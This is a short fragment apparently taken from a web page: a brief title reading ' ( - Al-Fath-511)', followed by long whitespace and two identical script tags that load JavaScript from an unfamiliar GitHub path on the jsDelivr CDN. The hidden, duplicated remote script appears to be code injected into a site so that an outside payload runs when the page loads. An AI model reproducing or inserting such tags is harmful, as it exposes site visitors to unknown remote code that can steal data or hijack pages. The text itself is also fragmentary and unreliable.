 ( - Al-Fath-511)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  